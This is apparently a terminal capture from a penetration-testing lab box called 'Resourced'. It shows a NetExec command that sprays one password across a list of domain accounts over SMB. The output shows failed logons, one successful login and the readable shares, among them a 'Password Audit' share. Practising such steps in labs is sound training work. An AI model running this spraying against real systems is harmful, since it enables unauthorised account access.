 ┌─[ ~/Resourced ] [ 192.168.45.241]
└─→ nxc smb resourced -u users.txt -p passwords.txt --shares
SMB 192.168.142.175 445 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC)
(signing:True) (SMBv1:False)
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\G.Goldberg:HotelCalifornia194! STATUS_LOGON
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\Administrator:HotelCalifornia194! STATUS_LO
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\D.Durant:HotelCalifornia194! STATUS_LOGON_F
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\R.Robinson:HotelCalifornia194! STATUS_LOGON
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\P.Parker:HotelCalifornia194! STATUS_LOGON_F
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\S.Swanson:HotelCalifornia194! STATUS_LOGON_
SMB 192.168.142.175 445 RESOURCEDC [+] resourced.local\V.Ventz:HotelCalifornia194!
SMB 192.168.142.175 445 RESOURCEDC [*] Enumerated shares
SMB 192.168.142.175 445 RESOURCEDC Share Permissions Remark
SMB 192.168.142.175 445 RESOURCEDC ----- ----------- ------
SMB 192.168.142.175 445 RESOURCEDC ADMIN$ Remote Admin
SMB 192.168.142.175 445 RESOURCEDC C$ Default share
SMB 192.168.142.175 445 RESOURCEDC IPC$ READ Remote IPC
SMB 192.168.142.175 445 RESOURCEDC NETLOGON READ Logon server share
SMB 192.168.142.175 445 RESOURCEDC Password Audit READ
SMB 192.168.142.175 445 RESOURCEDC SYSVOL READ Logon server share